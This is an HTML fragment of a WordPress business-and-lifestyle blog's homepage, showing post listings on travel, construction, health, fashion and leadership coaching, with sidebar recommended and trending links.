                            <h3 class="jeg_post_title"><a href="https://businessideas24.com/elon-musk-names-linda-yaccarino-as-twitter-ceo/">Elon Musk Names Linda Yaccarino As Twitter CEO</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://businessideas24.com/elon-musk-names-linda-yaccarino-as-twitter-ceo/" ><i class="fa fa-clock-o"></i> December 23, 2023</a></div></div>
                        </div>
                    </div>
				</article>
				</div><div class="jeg_post_wrapper">
				<article class="jeg_post format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/issuance-of-bonus-shares-for-uk-companies-general-overview-of-steps/" ><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Issuance of Bonus Shares for UK Companies: General Overview of Steps" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://businessideas24.com/wp-content/uploads/2023/09/business-5475660_640-350x250.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2023/09/business-5475660_640-350x250.jpg 350w, https://businessideas24.com/wp-content/uploads/2023/09/business-5475660_640-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="overlay_content">
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category"><a href="https://businessideas24.com/category/news/" class="category-news">News</a></div>
                            <h3 class="jeg_post_title"><a href="https://businessideas24.com/issuance-of-bonus-shares-for-uk-companies-general-overview-of-steps/">Issuance of Bonus Shares for UK Companies: General Overview of Steps</a></h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://businessideas24.com/issuance-of-bonus-shares-for-uk-companies-general-overview-of-steps/" ><i class="fa fa-clock-o"></i> September 15, 2023</a></div></div>
                        </div>
                    </div>
				</article>
				</div>
                    </div>
                </div></div></div></div></div>
            </div>

                            <div class="container">
                    <div class="jeg_latestpost ">
                        <div class="row">
                            <div class="jeg_main_content col-sm-8">
                                <div  class="jeg_postblock_23 jeg_postblock jeg_module_hook jeg_pagination_nav_1 jeg_col_2o3 jnews_module_46_6_697b90e3007d5   " data-unique="jnews_module_46_6_697b90e3007d5">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Latest Post</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/5-smart-ways-to-make-a-big-city-transition-feel-effortless/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Smart Ways to Make a Big City Transition Feel Effortless" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://businessideas24.com/wp-content/uploads/2026/01/unnamed-2026-01-20T084809.923-350x250.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2026/01/unnamed-2026-01-20T084809.923-350x250.jpg 350w, https://businessideas24.com/wp-content/uploads/2026/01/unnamed-2026-01-20T084809.923-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://businessideas24.com/category/travel/" class="category-travel">Travel</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/5-smart-ways-to-make-a-big-city-transition-feel-effortless/">5 Smart Ways to Make a Big City Transition Feel Effortless</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>It can be both exciting and overwhelming. With two distinct cultures, languages, and lifestyles, adapting smoothly requires more than just...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://businessideas24.com/author/admin2/">Ashton Smith</a></div><div class="jeg_meta_date"><a href="https://businessideas24.com/5-smart-ways-to-make-a-big-city-transition-feel-effortless/"><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/how-construction-business-is-transforming-in-canada/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Construction Business Is Transforming in Canada?" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://businessideas24.com/wp-content/uploads/2025/11/pexels-karan-mridha-17124288-23174993-350x250.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2025/11/pexels-karan-mridha-17124288-23174993-350x250.jpg 350w, https://businessideas24.com/wp-content/uploads/2025/11/pexels-karan-mridha-17124288-23174993-120x86.jpg 120w, https://businessideas24.com/wp-content/uploads/2025/11/pexels-karan-mridha-17124288-23174993-750x536.jpg 750w, https://businessideas24.com/wp-content/uploads/2025/11/pexels-karan-mridha-17124288-23174993-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://businessideas24.com/category/real-estate/" class="category-real-estate">Real Estate</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/how-construction-business-is-transforming-in-canada/">How Construction Business Is Transforming in Canada?</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>The construction industry in Canada is undergoing a major transformation, driven by digital innovation, sustainability goals, and changing market demands....</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://businessideas24.com/author/admin2/">Ashton Smith</a></div><div class="jeg_meta_date"><a href="https://businessideas24.com/how-construction-business-is-transforming-in-canada/"><i class="fa fa-clock-o"></i> November 30, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/discover-love-in-the-nilgiris-best-ooty-honeymoon-packages-for-every-couple/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Discover Love in the Nilgiris: Best Ooty Honeymoon Packages for Every Couple" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://businessideas24.com/wp-content/uploads/2025/10/pexels-arina-krasnikova-7350838-350x250.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2025/10/pexels-arina-krasnikova-7350838-350x250.jpg 350w, https://businessideas24.com/wp-content/uploads/2025/10/pexels-arina-krasnikova-7350838-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://businessideas24.com/category/travel/" class="category-travel">Travel</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/discover-love-in-the-nilgiris-best-ooty-honeymoon-packages-for-every-couple/">Discover Love in the Nilgiris: Best Ooty Honeymoon Packages for Every Couple</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Introduction If you’ve ever dreamed of a honeymoon where the air smells of tea leaves and eucalyptus, where the mist...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://businessideas24.com/author/admin2/">Ashton Smith</a></div><div class="jeg_meta_date"><a href="https://businessideas24.com/discover-love-in-the-nilgiris-best-ooty-honeymoon-packages-for-every-couple/"><i class="fa fa-clock-o"></i> October 25, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/syna-world-hoodie-a-must-have-for-uk-streetwear/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Syna World Hoodie" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://businessideas24.com/wp-content/uploads/2025/04/Synaworld-‘Syna-Logo-Black-Hoodie-350x250.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2025/04/Synaworld-‘Syna-Logo-Black-Hoodie-350x250.jpg 350w, https://businessideas24.com/wp-content/uploads/2025/04/Synaworld-‘Syna-Logo-Black-Hoodie-120x86.jpg 120w, https://businessideas24.com/wp-content/uploads/2025/04/Synaworld-‘Syna-Logo-Black-Hoodie-750x536.jpg 750w, https://businessideas24.com/wp-content/uploads/2025/04/Synaworld-‘Syna-Logo-Black-Hoodie-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://businessideas24.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/syna-world-hoodie-a-must-have-for-uk-streetwear/">Syna World Hoodie: The New Icon of UK Streetwear in 2025</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Streetwear is no longer just fashion — it's a lifestyle and cultural statement. In the UK, one brand is quickly...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://businessideas24.com/author/marcello/">Marcello</a></div><div class="jeg_meta_date"><a href="https://businessideas24.com/syna-world-hoodie-a-must-have-for-uk-streetwear/"><i class="fa fa-clock-o"></i> July 22, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/most-popular-international-schools-in-singapore/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="International Schools" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://businessideas24.com/wp-content/uploads/2025/04/International-Schools-350x250.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2025/04/International-Schools-350x250.jpg 350w, https://businessideas24.com/wp-content/uploads/2025/04/International-Schools-120x86.jpg 120w, https://businessideas24.com/wp-content/uploads/2025/04/International-Schools-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://businessideas24.com/category/educational/" class="category-educational">Educational</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/most-popular-international-schools-in-singapore/">Most Popular International Schools in Singapore</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Singapore is a modern economic miracle. A small island nation with minimal resources, it has managed to become one of...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://businessideas24.com/author/marcello/">Marcello</a></div><div class="jeg_meta_date"><a href="https://businessideas24.com/most-popular-international-schools-in-singapore/"><i class="fa fa-clock-o"></i> April 3, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/when-to-see-a-urologist-common-signs-and-symptoms/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Urologist" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://businessideas24.com/wp-content/uploads/2025/04/Urologist-350x250.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2025/04/Urologist-350x250.jpg 350w, https://businessideas24.com/wp-content/uploads/2025/04/Urologist-120x86.jpg 120w, https://businessideas24.com/wp-content/uploads/2025/04/Urologist-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://businessideas24.com/category/health/" class="category-health">Health</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/when-to-see-a-urologist-common-signs-and-symptoms/">When to See a Urologist: Common Signs and Symptoms</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Health concerns related to the urinary system and reproductive organs should never be overlooked. Issues such as urinary tract infections,...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://businessideas24.com/author/marcello/">Marcello</a></div><div class="jeg_meta_date"><a href="https://businessideas24.com/when-to-see-a-urologist-common-signs-and-symptoms/"><i class="fa fa-clock-o"></i> April 3, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/healthcare-applications-of-artificial-intelligence-ai/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Artificial Intelligence" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://businessideas24.com/wp-content/uploads/2025/03/Artificial-Intelligence-350x250.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2025/03/Artificial-Intelligence-350x250.jpg 350w, https://businessideas24.com/wp-content/uploads/2025/03/Artificial-Intelligence-120x86.jpg 120w, https://businessideas24.com/wp-content/uploads/2025/03/Artificial-Intelligence-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://businessideas24.com/category/health/" class="category-health">Health</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/healthcare-applications-of-artificial-intelligence-ai/">Healthcare Applications of Artificial Intelligence (AI) </a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Artificial intelligence is not as scary as we think. It has many benefits. Artificial Intelligence in Healthcare transforms the medical...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://businessideas24.com/author/alekshabigital/">alekshabigital</a></div><div class="jeg_meta_date"><a href="https://businessideas24.com/healthcare-applications-of-artificial-intelligence-ai/"><i class="fa fa-clock-o"></i> March 24, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/crucial-conversations-how-to-focus-on-your-goal-and-achieve-successful-outcomes/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Crucial Conversations: How to Focus on Your Goal and Achieve Successful Outcomes" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://businessideas24.com/wp-content/uploads/2025/03/Corporate_Training-transformed-350x250.jpeg" data-srcset="https://businessideas24.com/wp-content/uploads/2025/03/Corporate_Training-transformed-350x250.jpeg 350w, https://businessideas24.com/wp-content/uploads/2025/03/Corporate_Training-transformed-120x86.jpeg 120w, https://businessideas24.com/wp-content/uploads/2025/03/Corporate_Training-transformed-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://businessideas24.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/crucial-conversations-how-to-focus-on-your-goal-and-achieve-successful-outcomes/">Crucial Conversations: How to Focus on Your Goal and Achieve Successful Outcomes</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Whether at work or at home, in our personal and professional lives, we are all too often involved in conversations...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://businessideas24.com/author/marcello/">Marcello</a></div><div class="jeg_meta_date"><a href="https://businessideas24.com/crucial-conversations-how-to-focus-on-your-goal-and-achieve-successful-outcomes/"><i class="fa fa-clock-o"></i> March 19, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/avamys-nasal-spray-for-effective-treatment-of-runny-nose-and-itchy-eyes/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="avamys nasal spray" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://businessideas24.com/wp-content/uploads/2025/03/avamys-nasal-spray-3-350x250.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2025/03/avamys-nasal-spray-3-350x250.jpg 350w, https://businessideas24.com/wp-content/uploads/2025/03/avamys-nasal-spray-3-120x86.jpg 120w, https://businessideas24.com/wp-content/uploads/2025/03/avamys-nasal-spray-3-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://businessideas24.com/category/health/" class="category-health">Health</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/avamys-nasal-spray-for-effective-treatment-of-runny-nose-and-itchy-eyes/">Avamys Nasal Spray for Effective Treatment of Runny Nose and Itchy Eyes</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>When it comes to managing the discomfort of seasonal allergies, a runny nose, and itchy eyes, many people struggle to...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://businessideas24.com/author/marcello/">Marcello</a></div><div class="jeg_meta_date"><a href="https://businessideas24.com/avamys-nasal-spray-for-effective-treatment-of-runny-nose-and-itchy-eyes/"><i class="fa fa-clock-o"></i> March 13, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/leadership-coaching-in-india-and-corporate-training-companies-in-pune-elevating-business-success/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Accountability Training" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://businessideas24.com/wp-content/uploads/2024/12/Capture-350x250.png" data-srcset="https://businessideas24.com/wp-content/uploads/2024/12/Capture-350x250.png 350w, https://businessideas24.com/wp-content/uploads/2024/12/Capture-120x86.png 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://businessideas24.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/leadership-coaching-in-india-and-corporate-training-companies-in-pune-elevating-business-success/">Leadership Coaching in India and Corporate Training Companies in Pune: Elevating Business Success</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>Successful businesses are driven by good leadership and continuous learning. In an era of time when companies change at rapid...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://businessideas24.com/author/marcello/">Marcello</a></div><div class="jeg_meta_date"><a href="https://businessideas24.com/leadership-coaching-in-india-and-corporate-training-companies-in-pune-elevating-business-success/"><i class="fa fa-clock-o"></i> March 12, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_navigation jeg_pagination jeg_pagenav_1 jeg_aligncenter no_navtext ">
                <span class="page_info">Page 1 of 34</span>
                <span class='page_number active'>1</span>
<a class='page_number' href='https://businessideas24.com/page/2/'>2</a>
<span class="page_number dots">&hellip;</span>
<a class='page_number' href='https://businessideas24.com/page/34/'>34</a>
<a class="page_nav next" href="https://businessideas24.com/page/2/"><span class="navtext">Next</span></a>
            </div>
                    
                </div>
					
					<script>var jnews_module_46_6_697b90e3007d5 = {"header_icon":"","first_title":"Latest Post","second_title":null,"url":"","header_type":"heading_6","header_background":null,"header_secondary_background":"","header_text_color":null,"header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"0","unique_content":"disable","include_post":null,"included_only":false,"exclude_post":null,"include_category":null,"exclude_category":null,"include_author":null,"include_tag":null,"exclude_tag":null,"sort_by":null,"date_format":"default","date_format_custom":null,"excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"nav_1","pagination_nextprev_showtext":"","pagination_number_post":"10","pagination_scroll_limit":0,"boxed":false,"boxed_shadow":false,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"pagination_align":"center","pagination_navtext":"0","pagination_pageinfo":"1","box_shadow":false,"column_class":"jeg_col_2o3","class":"jnews_block_23"};</script>
				</div>                            </div>
	                        <div class="jeg_sidebar left  col-sm-4">
    <div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-5"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_46_7_697b90e3047bf   " data-unique="jnews_module_46_7_697b90e3047bf">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/discover-the-ultimate-pharaoh-casino-gaming-experience-at-parazone-casino/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Parazone Korea" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://businessideas24.com/wp-content/uploads/2025/03/Parazone-Korea-36-120x86.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2025/03/Parazone-Korea-36-120x86.jpg 120w, https://businessideas24.com/wp-content/uploads/2025/03/Parazone-Korea-36-350x250.jpg 350w, https://businessideas24.com/wp-content/uploads/2025/03/Parazone-Korea-36-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/discover-the-ultimate-pharaoh-casino-gaming-experience-at-parazone-casino/">Discover the Ultimate Pharaoh Casino Gaming Experience at Parazone Casino</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://businessideas24.com/discover-the-ultimate-pharaoh-casino-gaming-experience-at-parazone-casino/" ><i class="fa fa-clock-o"></i> 11 months ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/discover-the-best-bangkok-water-house-at-666-class-for-an-unforgettable-experience/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="방콕물집" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://businessideas24.com/wp-content/uploads/2025/03/방콕물집-9-120x86.jpg" data-srcset="https://businessideas24.com/wp-content/uploads/2025/03/방콕물집-9-120x86.jpg 120w, https://businessideas24.com/wp-content/uploads/2025/03/방콕물집-9-350x250.jpg 350w, https://businessideas24.com/wp-content/uploads/2025/03/방콕물집-9-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/discover-the-best-bangkok-water-house-at-666-class-for-an-unforgettable-experience/">Discover the Best Bangkok Water House at 666 Class for an Unforgettable Experience</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://businessideas24.com/discover-the-best-bangkok-water-house-at-666-class-for-an-unforgettable-experience/" ><i class="fa fa-clock-o"></i> 11 months ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_46_7_697b90e3047bf = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"2","post_offset":"","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"5165,5161,5153,4365,3598,3595,3181,3034,2882,2864","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"ago","date_format_custom":"","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"16","pagination_scroll_limit":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_facebook_page" id="jnews_facebook_page-2"></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-2"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_46_8_697b90e306a74   " data-unique="jnews_module_46_8_697b90e306a74">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://businessideas24.com/unblocked-games/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://businessideas24.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Unblocked Games" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://businessideas24.com/wp-content/uploads/2022/12/controller-g4d5e7afab_1280-350x250.png" data-srcset="https://businessideas24.com/wp-content/uploads/2022/12/controller-g4d5e7afab_1280-350x250.png 350w, https://businessideas24.com/wp-content/uploads/2022/12/controller-g4d5e7afab_1280-120x86.png 120w, https://businessideas24.com/wp-content/uploads/2022/12/controller-g4d5e7afab_1280-750x536.png 750w, https://businessideas24.com/wp-content/uploads/2022/12/controller-g4d5e7afab_1280-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://businessideas24.com/unblocked-games/">Unblocked Games</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://businessideas24.com/unblocked-games/" ><i class="fa fa-clock-o"></i> 3 years ago</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
